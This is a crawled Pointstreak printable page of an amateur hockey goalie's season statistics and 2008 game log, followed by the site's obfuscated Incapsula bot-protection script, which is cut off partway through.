

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=1705575&seasonid=2449
body_size: 2478
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Winter 2008)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Dave King				(
		LASSANSKE - EAST 		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 9999 Dave King</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  G <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<br>
<table width="97%" border="0" cellpadding="3" cellspacing="1" align="center">
  <tr>
    <td class="cellTeamPlayer" colspan="14">Goalie Stats</td>
  </tr>
    <tr class="fields">
    <td width="15%" align="left">Year</td>
    <td width="25%" align="left"></td>
    <td width="6%" align="right">GP</td>
    <td width="6%" align="right">MIN</td>
    <td width="6%" align="right">W</td>
    <td width="6%" align="right">L</td>
        <td width="6%" align="right">T</td>
        <td width="6%" align="right">SO</td>
    <td width="6%" align="right">GA</td>
    <td width="6%" align="right">GAA</td>
        <td width="6%" align="right">SV</td>
    <td width="6%" align="right">SV%</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008/09</td>
    <td nowrap align="left"><a href="players-team.html?teamid=168524&seasonid=3526">LASSANSKE</a> (
        EAST        ) </td>
    <td>11</td>
    <td>486</td>
    <td>4</td>
    <td>7</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>59</td>
    <td>5.34</td>
        <td>147</td>
    <td>0.714</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=154046&seasonid=3218">LASSANSKI</a> (
        East        ) </td>
    <td>4</td>
    <td>176</td>
    <td>0</td>
    <td>4</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>25</td>
    <td>6.25</td>
        <td>53</td>
    <td>0.679</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120235&seasonid=2726">LASSANKE</a> (
        EAST        ) </td>
    <td>13</td>
    <td>578</td>
    <td>10</td>
    <td>3</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>56</td>
    <td>4.26</td>
        <td>170</td>
    <td>0.752</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=109340&seasonid=2449">LASSANSKE</a> (
        EAST         ) </td>
    <td>10</td>
    <td>445</td>
    <td>5</td>
    <td>5</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>44</td>
    <td>4.35</td>
        <td>109</td>
    <td>0.712</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=83431&seasonid=2311">LASSANKE</a> (
        THUR EAST        ) </td>
    <td>10</td>
    <td>443</td>
    <td>6</td>
    <td>4</td>
        <td>
	    0	</td>
        <td>1</td>
    <td>38</td>
    <td>3.77</td>
        <td>96</td>
    <td>0.716</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=83431&seasonid=2113">LASSANKE</a> (
        THUR EAST        ) </td>
    <td>8</td>
    <td>357</td>
    <td>3</td>
    <td>4</td>
        <td>
	    1	</td>
        <td>1</td>
    <td>37</td>
    <td>4.56</td>
        <td>77</td>
    <td>0.675</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=83431&seasonid=1829">LASSANKE</a> (
        THUR EAST        ) </td>
    <td>12</td>
    <td>533</td>
    <td>6</td>
    <td>6</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>62</td>
    <td>5.12</td>
        <td>218</td>
    <td>0.779</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=68699&seasonid=1590">LASSANKE</a> (
        THUR EAST        ) </td>
    <td>12</td>
    <td>528</td>
    <td>6</td>
    <td>6</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>51</td>
    <td>4.25</td>
        <td>209</td>
    <td>0.804</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=59698&seasonid=1381">LASSANKE</a> (
        THUR MEN E        ) </td>
    <td>11</td>
    <td>504</td>
    <td>4</td>
    <td>7</td>
        <td>
	    0	</td>
        <td>1</td>
    <td>48</td>
    <td>4.29</td>
        <td>251</td>
    <td>0.839</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=53759&seasonid=1247">LASSANKE</a> (
        THUR MEN E        ) </td>
    <td>11</td>
    <td>451</td>
    <td>1</td>
    <td>9</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>63</td>
    <td>6.29</td>
        <td>267</td>
    <td>0.809</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=44823&seasonid=1065">Lassanske</a> (
        Th M Ea        ) </td>
    <td>10</td>
    <td>460</td>
    <td>3</td>
    <td>6</td>
        <td>
	    1	</td>
        <td>0</td>
    <td>44</td>
    <td>4.30</td>
        <td>204</td>
    <td>0.823</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=41355&seasonid=1004">Lassanske</a> (
        Th M Ea        ) </td>
    <td>12</td>
    <td>540</td>
    <td>5</td>
    <td>7</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>52</td>
    <td>4.33</td>
        <td>271</td>
    <td>0.839</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=36295&seasonid=897">Lassanske</a> (
        Th M E        ) </td>
    <td>10</td>
    <td>453</td>
    <td>4</td>
    <td>6</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>57</td>
    <td>5.66</td>
        <td>220</td>
    <td>0.794</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=31814&seasonid=759">Lassanske</a> (
        Th M SE        ) </td>
    <td>10</td>
    <td>451</td>
    <td>3</td>
    <td>7</td>
        <td>
	    0	</td>
        <td>1</td>
    <td>61</td>
    <td>6.09</td>
        <td>246</td>
    <td>0.801</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=27150&seasonid=691">Lassanke</a> (
        Th M Ea        ) </td>
    <td>13</td>
    <td>588</td>
    <td>6</td>
    <td>6</td>
        <td>
	    1	</td>
        <td>1</td>
    <td>40</td>
    <td>3.06</td>
        <td>258</td>
    <td>0.866</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=25184&seasonid=638">Lassanske</a> (
        Th M So        ) </td>
    <td>11</td>
    <td>495</td>
    <td>3</td>
    <td>8</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>66</td>
    <td>6.00</td>
        <td>322</td>
    <td>0.830</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=20510&seasonid=537">Lassanske</a> (
        Thur M Sou        ) </td>
    <td>10</td>
    <td>450</td>
    <td>2</td>
    <td>8</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>58</td>
    <td>5.80</td>
        <td>246</td>
    <td>0.809</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=16233&seasonid=428">Lassanke</a> (
        Tues Men        ) </td>
    <td>9</td>
    <td>405</td>
    <td>2</td>
    <td>7</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>62</td>
    <td>6.89</td>
        <td>137</td>
    <td>0.688</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=13377&seasonid=374">Lassanke</a> (
        Tues Men        ) </td>
    <td>11</td>
    <td>495</td>
    <td>6</td>
    <td>5</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>70</td>
    <td>6.36</td>
        <td>281</td>
    <td>0.801</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2003</td>
    <td nowrap align="left"><a href="players-team.html?teamid=8337&seasonid=245">Lassanske</a> (
        Tues M Sou        ) </td>
    <td>11</td>
    <td>499</td>
    <td>1</td>
    <td>9</td>
        <td>
	     - 	</td>
        <td>0</td>
    <td>60</td>
    <td>5.41</td>
        <td>201</td>
    <td>0.770</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2003</td>
    <td nowrap align="left"><a href="players-team.html?teamid=6378&seasonid=180">Lassanske</a> (
        Tue Men S        ) </td>
    <td>3</td>
    <td>140</td>
    <td>1</td>
    <td>2</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>11</td>
    <td>3.54</td>
        <td>79</td>
    <td>0.878</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2003</td>
    <td nowrap align="left"><a href="players-team.html?teamid=6378&seasonid=180">Lassanske</a> (
        Tue Men S        ) </td>
    <td>1</td>
    <td>45</td>
    <td>0</td>
    <td>1</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>4</td>
    <td>4.00</td>
        <td>29</td>
    <td>0.879</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2003</td>
    <td nowrap align="left"><a href="players-team.html?teamid=4300&seasonid=132">Lassanke</a> (
        Tue Men        ) </td>
    <td>12</td>
    <td>544</td>
    <td>5</td>
    <td>7</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>68</td>
    <td>5.63</td>
        <td>255</td>
    <td>0.789</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2002</td>
    <td nowrap align="left"><a href="players-team.html?teamid=3576&seasonid=110">Rueschhoff</a> (
        Tue Men        ) </td>
    <td>9</td>
    <td>409</td>
    <td>2</td>
    <td>7</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>64</td>
    <td>7.04</td>
        <td>223</td>
    <td>0.777</td>
      </tr>
  

  <tr class="lightGrey" align="right">
    <td colspan="2" align="right">TOTALS</td>
    <td>234</td>
    <td>10475</td>
    <td>88</td>
    <td>141</td>
        <td>4</td>
        <td>5</td>
    <td>1200</td>

    <td>5.04	</td>

        <td>4569</td>
    <td>0.792</td>
      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Goalie Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">DESC</td>
		    <td align="right">MIN</td>
		    <td align="right">GA</td>
		    <td align="right">SA</td>
		    <td align="right">SV</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">01/03/08</td><td align="left"><a href="players-boxscore.html?gameid=637049">LASSANSKE at HARTRUM Team #1</a></td><td align="center">1-3</td><td align="center"> L</td><td>44:00</td><td>3</span></td><td>3</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/10/08</td><td align="left"><a href="players-boxscore.html?gameid=641145">LASSANSKE at EUTECTNICS PURPLE</a></td><td align="center">8-5</td><td align="center"> W</td><td>44:00</td><td>5</span></td><td>19</td><td>14</td></tr><tr class="lightGrey" align="right"><td align="center">01/17/08</td><td align="left"><a href="players-boxscore.html?gameid=641162">LASSANSKE at THOMSON</a></td><td align="center">8-3</td><td align="center"> W</td><td>44:00</td><td>3</span></td><td>17</td><td>14</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/07/08</td><td align="left"><a href="players-boxscore.html?gameid=647107">LASSANSKE at HARTRUM Team #1</a></td><td align="center">1-5</td><td align="center"> L</td><td>44:00</td><td>5</span></td><td>18</td><td>13</td></tr><tr class="lightGrey" align="right"><td align="center">02/14/08</td><td align="left"><a href="players-boxscore.html?gameid=647114">LASSANSKE at EUTECTNICS PURPLE</a></td><td align="center">10-5</td><td align="center"> W</td><td>44:00</td><td>5</span></td><td>26</td><td>21</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/21/08</td><td align="left"><a href="players-boxscore.html?gameid=661126">LASSANSKE at WILMES</a></td><td align="center">8-9</td><td align="center"> L</td><td>44:00</td><td>9</span></td><td>28</td><td>19</td></tr><tr class="lightGrey" align="right"><td align="center">02/28/08</td><td align="left"><a href="players-boxscore.html?gameid=647120">LASSANSKE at EUTECTNICS PURPLE</a></td><td align="center">6-2</td><td align="center"> W</td><td>44:00</td><td>2</span></td><td>12</td><td>10</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/06/08</td><td align="left"><a href="players-boxscore.html?gameid=647187">LASSANSKE at RAGE</a></td><td align="center">3-4</td><td align="center"> L</td><td>44:00</td><td>4</span></td><td>22</td><td>18</td></tr><tr class="lightGrey" align="right"><td align="center">03/13/08</td><td align="left"><a href="players-boxscore.html?gameid=676087">LASSANSKE at EUTECTNICS PURPLE</a></td><td align="center">10-1</td><td align="center"> W</td><td>44:00</td><td>1</span></td><td>1</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/13/08</td><td align="left"><a href="players-boxscore.html?gameid=680249">LASSANSKE at HARTRUM Team #1</a></td><td align="center">6-7</td><td align="center"> L</td><td>49:00</td><td>7</span></td><td>7</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1005317776" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1005317776
body_size: 18695
content:
var _0xa47d=['\x59\x43\x52\x67\x77\x37\x50\x44\x71\x33\x49\x3d','\x45\x6c\x54\x43\x6b\x77\x3d\x3d','\x54\x55\x2f\x43\x74\x41\x3d\x3d','\x42\x38\x4f\x67\x77\x70\x30\x3d','\x64\x6a\x59\x41','\x65\x56\x54\x43\x74\x67\x3d\x3d','\x77\x37\x50\x43\x75\x73\x4b\x4e\x51\x63\x4b\x70\x77\x70\x4c\x44\x75\x4d\x4b\x49\x77\x35\x72\x43\x6a\x57\x78\x7a\x77\x72\x6b\x74\x45\x63\x4f\x49','\x77\x34\x62\x44\x72\x63\x4b\x67\x51\x63\x4f\x61\x77\x71\x59\x78\x77\x72\x63\x3d','\x77\x34\x49\x65\x77\x70\x67\x3d','\x4b\x68\x54\x44\x68\x32\x48\x44\x73\x63\x4f\x76\x58\x4d\x4f\x43\x77\x36\x63\x3d','\x42\x4d\x4b\x45\x77\x34\x44\x44\x68\x38\x4b\x4d\x77\x36\x59\x3d','\x4f\x57\x48\x43\x68\x31\x6e\x44\x6d\x38\x4f\x31\x54\x63\x4f\x30\x54\x38\x4b\x52\x59\x31\x31\x2f\x4a\x38\x4b\x4a\x4a\x77\x3d\x3d','\x41\x73\x4f\x50\x77\x72\x56\x30\x77\x72\x55\x3d','\x43\x6d\x4c\x44\x69\x38\x4b\x39\x77\x71\x2f\x44\x6c\x41\x3d\x3d','\x51\x38\x4b\x78\x77\x36\x33\x43\x70\x78\x64\x36\x77\x71\x50\x44\x70\x38\x4f\x78\x48\x73\x4b\x38\x77\x35\x34\x57\x56\x77\x6c\x30\x77\x70\x67\x3d','\x77\x70\x72\x44\x6d\x4d\x4f\x65\x77\x72\x49\x66','\x77\x6f\x33\x44\x69\x63\x4f\x43\x77\x6f\x6b\x62\x51\x73\x4f\x77','\x59\x38\x4f\x65\x42\x69\x4e\x58\x4e\x52\x64\x47\x66\x73\x4f\x49\x59\x67\x4d\x32\x77\x70\x72\x44\x67\x73\x4f\x4b\x4e\x68\x70\x6e\x59\x56\x4a\x55\x42\x38\x4f\x67\x77\x72\x64\x2f\x64\x77\x3d\x3d','\x77\x37\x62\x44\x73\x31\x64\x44\x77\x35\x45\x3d','\x77\x71\x73\x6d\x77\x70\x6b\x3d','\x77\x37\x62\x44\x74\x73\x4b\x49\x58\x56\x68\x62\x77\x70\x6b\x3d','\x53\x67\x76\x43\x73\x78\x66\x43\x6a\x63\x4f\x48\x59\x78\x50\x44\x6f\x67\x72\x43\x6e\x38\x4b\x30\x44\x63\x4f\x4b\x77\x70\x2f\x43\x74\x33\x44\x44\x71\x51\x3d\x3d','\x47\x73\x4b\x45\x77\x72\x73\x37\x66\x77\x3d\x3d','\x52\x55\x54\x43\x76\x54\x38\x32\x65\x6d\x37\x44\x73\x67\x3d\x3d','\x77\x36\x48\x44\x6f\x4d\x4f\x4a\x57\x43\x46\x42\x63\x38\x4b\x43\x77\x37\x66\x43\x6a\x43\x45\x6e\x4d\x38\x4f\x52\x77\x72\x77\x51\x77\x37\x5a\x66\x77\x36\x67\x3d','\x77\x6f\x4d\x68\x58\x48\x55\x4d','\x77\x37\x6a\x44\x70\x4d\x4f\x64\x56\x54\x52\x4a\x63\x63\x4b\x49\x77\x37\x63\x3d','\x4e\x42\x6e\x44\x6b\x48\x7a\x44\x73\x4d\x4f\x68\x57\x73\x4f\x41','\x47\x38\x4b\x4c\x77\x72\x72\x43\x69\x38\x4f\x67\x4d\x4d\x4b\x39\x77\x35\x77\x59\x41\x41\x6e\x44\x70\x54\x6e\x43\x72\x38\x4f\x4c\x77\x35\x58\x43\x70\x51\x3d\x3d','\x77\x37\x77\x44\x56\x4d\x4f\x68\x77\x37\x58\x44\x69\x38\x4b\x73\x77\x34\x62\x44\x76\x73\x4b\x6a\x77\x70\x74\x57\x77\x36\x73\x3d','\x54\x63\x4b\x74\x41\x73\x4f\x58\x63\x67\x4d\x3d','\x77\x36\x30\x6e\x77\x36\x6f\x79\x54\x46\x7a\x44\x69\x73\x4f\x68\x4f\x51\x3d\x3d','\x49\x51\x33\x44\x6d\x48\x76\x44\x6f\x73\x4f\x39','\x77\x35\x44\x44\x73\x63\x4f\x58\x55\x43\x68\x55\x61\x4d\x4b\x41','\x77\x72\x38\x30\x77\x37\x59\x4d\x47\x73\x4b\x61','\x63\x6a\x6b\x32\x77\x36\x54\x43\x6d\x7a\x4c\x43\x6b\x4d\x4f\x56\x77\x35\x38\x65\x53\x41\x3d\x3d','\x77\x35\x66\x44\x75\x73\x4b\x61\x52\x73\x4f\x63\x77\x72\x77\x3d','\x77\x36\x58\x44\x73\x73\x4b\x50\x56\x56\x78\x51','\x56\x38\x4b\x64\x77\x35\x33\x43\x70\x33\x4e\x68','\x46\x73\x4b\x6c\x4b\x73\x4b\x5a\x43\x77\x51\x3d','\x77\x70\x41\x34\x57\x58\x4d\x64\x56\x51\x3d\x3d','\x77\x35\x58\x44\x68\x43\x78\x38\x64\x67\x3d\x3d','\x77\x71\x76\x43\x6f\x63\x4b\x46\x58\x4d\x4b\x7a\x77\x6f\x34\x3d','\x77\x71\x44\x43\x67\x73\x4b\x31','\x77\x37\x4d\x47\x77\x6f\x4e\x34\x77\x36\x48\x43\x6a\x67\x3d\x3d','\x77\x34\x6e\x44\x6c\x53\x39\x76\x5a\x51\x34\x3d','\x4a\x51\x4c\x44\x6c\x48\x76\x44\x75\x63\x4f\x6a\x51\x63\x4f\x59\x77\x37\x67\x3d','\x77\x71\x7a\x43\x67\x38\x4f\x6f\x77\x37\x34\x62\x77\x71\x67\x3d','\x77\x37\x44\x44\x70\x31\x31\x51\x77\x35\x33\x44\x76\x73\x4b\x6f\x4b\x54\x50\x44\x73\x63\x4b\x52\x42\x41\x3d\x3d','\x64\x43\x41\x7a\x77\x37\x76\x43\x76\x79\x6b\x3d','\x77\x35\x6f\x53\x77\x6f\x56\x4b\x66\x7a\x77\x57\x51\x6e\x37\x44\x6a\x42\x73\x3d','\x77\x71\x6b\x62\x77\x71\x6a\x43\x6c\x77\x35\x58','\x77\x35\x62\x44\x72\x63\x4b\x65\x64\x4d\x4f\x64\x77\x72\x73\x77\x77\x72\x30\x51\x77\x72\x56\x64\x77\x71\x55\x6b','\x55\x46\x44\x43\x74\x54\x67\x6b\x5a\x67\x3d\x3d','\x54\x4d\x4b\x36\x42\x73\x4f\x6c\x63\x77\x54\x43\x6d\x68\x7a\x43\x72\x57\x50\x43\x6b\x30\x48\x44\x69\x7a\x76\x44\x67\x52\x34\x6c\x5a\x67\x6c\x78\x41\x73\x4f\x68\x5a\x67\x3d\x3d','\x77\x34\x64\x55\x77\x6f\x34\x67\x77\x70\x50\x43\x74\x67\x3d\x3d','\x65\x7a\x6e\x43\x6f\x42\x4c\x43\x6a\x38\x4f\x49\x66\x67\x6e\x44\x76\x58\x76\x43\x70\x73\x4b\x63\x4b\x63\x4f\x68\x77\x71\x76\x43\x76\x57\x48\x44\x71\x38\x4b\x41\x77\x35\x51\x45\x43\x67\x3d\x3d','\x64\x54\x63\x35\x77\x37\x33\x43\x70\x6a\x2f\x43\x6e\x38\x4f\x50\x77\x6f\x55\x75\x65\x73\x4b\x79\x77\x37\x50\x44\x69\x77\x6b\x77\x77\x6f\x6e\x43\x75\x68\x37\x43\x71\x6c\x56\x72\x77\x71\x30\x48\x4d\x4d\x4b\x39\x77\x35\x72\x44\x6b\x78\x73\x6a','\x77\x70\x48\x43\x68\x73\x4b\x62\x53\x73\x4b\x6c\x77\x70\x6e\x44\x76\x73\x4f\x42\x77\x34\x6e\x43\x6e\x6e\x39\x41\x77\x72\x38\x76\x46\x38\x4f\x45\x77\x72\x62\x44\x75\x69\x50\x43\x71\x63\x4f\x6f','\x44\x38\x4b\x49\x77\x71\x7a\x43\x6d\x63\x4f\x6b\x4f\x38\x4b\x4d\x77\x34\x31\x4f\x55\x41\x2f\x44\x72\x79\x37\x43\x6d\x63\x4f\x46\x77\x34\x6a\x43\x73\x73\x4f\x50\x48\x58\x39\x48\x51\x38\x4b\x4b\x77\x34\x4c\x43\x6f\x73\x4b\x62\x56\x79\x6f\x62\x44\x63\x4b\x41\x44\x63\x4b\x42\x4a\x73\x4b\x69\x77\x71\x6f\x32','\x45\x63\x4f\x57\x77\x72\x42\x79\x77\x71\x51\x42','\x66\x6b\x6b\x34\x59\x52\x46\x45\x52\x4d\x4f\x4f\x77\x72\x48\x43\x71\x6d\x6a\x43\x6c\x33\x54\x43\x69\x4d\x4b\x79\x77\x37\x54\x43\x69\x48\x2f\x43\x71\x32\x72\x44\x6e\x6c\x54\x43\x6a\x31\x2f\x44\x6a\x38\x4b\x42\x4a\x4d\x4b\x53','\x48\x4d\x4b\x58\x77\x72\x67\x74\x66\x32\x6b\x6d\x77\x70\x4e\x76\x47\x30\x5a\x65\x77\x6f\x67\x32\x77\x70\x73\x3d','\x77\x6f\x35\x38\x77\x70\x68\x46\x46\x69\x30\x64','\x47\x32\x76\x44\x69\x73\x4b\x37\x77\x71\x48\x44\x69\x73\x4b\x65\x77\x71\x4d\x51\x44\x4d\x4f\x34\x66\x55\x78\x38','\x62\x32\x4c\x43\x6d\x38\x4b\x7a\x61\x32\x34\x3d','\x77\x6f\x63\x6c\x51\x58\x55\x41\x56\x4d\x4f\x44','\x63\x63\x4b\x74\x4b\x42\x72\x43\x6f\x63\x4f\x45\x77\x71\x62\x44\x6d\x57\x4e\x6e\x77\x72\x48\x44\x67\x4d\x4b\x57\x77\x35\x6f\x3d','\x47\x58\x2f\x44\x6a\x4d\x4b\x71\x77\x72\x54\x44\x6c\x51\x3d\x3d','\x77\x70\x7a\x44\x69\x38\x4f\x64\x77\x71\x51\x66\x58\x4d\x4f\x6d','\x44\x56\x38\x68\x41\x45\x78\x7a\x50\x63\x4b\x66\x55\x77\x78\x6f','\x77\x35\x67\x59\x53\x63\x4f\x37\x77\x37\x66\x44\x6e\x51\x3d\x3d','\x57\x73\x4b\x77\x47\x73\x4f\x52\x62\x77\x4c\x43\x6b\x46\x6e\x44\x71\x33\x48\x43\x69\x51\x6e\x43\x6a\x41\x3d\x3d','\x44\x73\x4b\x66\x77\x71\x62\x43\x6e\x38\x4f\x39\x4c\x51\x3d\x3d','\x58\x63\x4b\x79\x49\x51\x3d\x3d','\x77\x70\x35\x66\x5a\x52\x66\x43\x69\x67\x7a\x43\x67\x6b\x37\x44\x73\x38\x4b\x6f\x77\x70\x66\x43\x76\x73\x4f\x54\x77\x36\x58\x43\x6a\x77\x4c\x43\x75\x73\x4f\x70','\x77\x37\x4d\x73\x77\x6f\x64\x57\x66\x51\x3d\x3d','\x77\x34\x56\x70\x77\x72\x38\x3d','\x77\x36\x45\x58\x77\x6f\x52\x76\x77\x37\x72\x43\x69\x6c\x6e\x44\x73\x4d\x4b\x51\x56\x31\x44\x44\x75\x41\x56\x5a\x77\x72\x33\x44\x6f\x73\x4f\x54','\x48\x63\x4b\x47\x77\x71\x50\x43\x6d\x63\x4f\x73','\x77\x71\x34\x6a\x77\x34\x77\x4c\x48\x4d\x4b\x41\x43\x57\x77\x3d','\x77\x35\x7a\x44\x6f\x38\x4b\x46\x58\x4d\x4f\x50\x77\x71\x34\x72\x77\x72\x38\x44\x77\x36\x39\x58\x77\x72\x6f\x2f\x41\x43\x48\x44\x73\x4d\x4b\x37\x77\x34\x73\x3d','\x77\x70\x74\x70\x77\x70\x39\x31\x45\x79\x4d\x41\x77\x37\x51\x3d','\x77\x72\x31\x78\x77\x72\x51\x4b\x77\x6f\x50\x43\x6d\x57\x7a\x43\x6d\x79\x54\x43\x68\x38\x4f\x4c\x52\x43\x4e\x4b\x50\x77\x3d\x3d','\x51\x73\x4b\x6a\x77\x37\x6a\x43\x76\x67\x55\x3d','\x77\x72\x48\x44\x73\x33\x33\x43\x75\x31\x54\x43\x72\x78\x33\x43\x71\x63\x4f\x55\x66\x63\x4f\x74\x50\x4d\x4b\x4c\x58\x33\x59\x56\x4f\x4d\x4b\x47\x65\x63\x4f\x6c','\x77\x35\x2f\x44\x6a\x43\x42\x39\x59\x78\x51\x3d','\x77\x36\x7a\x44\x72\x73\x4f\x52\x58\x79\x4e\x44\x63\x38\x4b\x45\x